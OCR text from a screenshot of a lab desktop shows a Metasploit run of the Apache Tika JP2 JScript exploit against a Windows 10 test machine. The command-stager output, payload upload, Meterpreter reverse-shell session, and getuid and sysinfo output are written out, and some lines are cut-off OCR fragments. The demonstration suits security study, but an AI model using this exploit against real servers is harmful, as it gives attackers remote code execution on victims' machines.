 VMware Fusion File Edit View Virtual Machine Window Help
95% Tue 10:20 AM Jacob Robles
Windows 10 x64 1803
Recycle Bin
Downloads
msfdev-debian
Applications Terminal - msfdev@simulator: ... 10:20 msfdev
ch Downloads
Terminal - msfdev@simulator: ~/git/metasploit-framework
Type Size
File Edit View Terminal Tabs Help
Application 2
Application 2,0
msfdev@simulator: ~/git/metasploit-frame... msfdev@simulator: ~/.msf4/logs msfdev@simulator: ~/.msf4/logs msfdev@simulator: ~/.msf4/logs/sessions
Executable Jar File 58,0
Executable Jar File 57,7
Executable Jar File 57,4
[*] Command Stager progress - 32.39% done (31996/98798 bytes)
[*] Sending PUT request to 172.22.222.231:9998/meta
[*] Command Stager progress - 40.48% done (39995/98798 bytes)
[*] Sending PUT request to 172.22.222.231:9998/meta
[*] Command Stager progress - 48.58% done (47994/98798 bytes)
[*] Sending PUT request to 172.22.222.231:9998/meta
[*] Command Stager progress - 56.67% done (55993/98798 bytes)
[*] Sending PUT request to 172.22.222.231:9998/meta
[*] Command Stager progress - 64.77% done (63992/98798 bytes)
[*] Sending PUT request to 172.22.222.231:9998/meta
[*] Command Stager progress - 72.87% done (71991/98798 bytes)
[*] Sending PUT request to 172.22.222.231:9998/meta
[*] Command Stager progress - 80.96% done (79990/98798 bytes)
[*] Sending PUT request to 172.22.222.231:9998/meta
[*] Command Stager progress - 89.06% done (87989/98798 bytes)
[*] Sending PUT request to 172.22.222.231:9998/meta
[*] Command Stager progress - 97.16% done (95988/98798 bytes)
[*] Sending PUT request to 172.22.222.231:9998/meta
[*] Sending stage (179779 bytes) to 172.22.222.231
[*] Command Stager progress - 100.00% done (98798/98798 bytes)
[*] Meterpreter session 4 opened (172.22.222.136:4444 -> 172.22.222.231:49948) at 2019-08-13 10:20:22 -0500
meterpreter > getuid
Server username: DESKTOP-BRHRDI2\msfdev
meterpreter > sysinfo
Computer : DESKTOP-BRHRDI2
OS : Windows 10 (Build 17134).
Architecture : x64
System Language : en_US
cDomain : WORKGROUP
Logged On Users : 2
Meterpreter : x86/windows
meterpreter > exit
[*] Shutting down Meterpreter...
[*] 172.22.222.231 - Meterpreter session 4 closed. Reason: User exit
msf5 exploit(windows/http/apache_tika_jp2_jscript) > check
[+] 172.22.222.231:9998 - The target is vulnerable.
msf5 exploit(windows/http/apache_tika_jp2_jscript) >
msf5 exploit(windows/http/apache_tika_jp2_jscript) >
msf5 exploit(windows/http/apache_tika_jp2_jscript) > set verbose true
verbose => true
msf5 exploit(windows/http/apache_tika_jp2_jscript) > e
erver-1.16.jar -h 172.22.222.231
ource.TikaWelcome#getWelcomePlain and org.apache.tika.server.resource.TikaWelcome#g
r handling the current request which can lead to unpredictable results
ource.TikaWelcome#getWelcomePlain and org.apache.tika.server.resource.TikaWelcome#g
r handling the current request which can lead to unpredictable results
8:20 AM
8/13/2019
1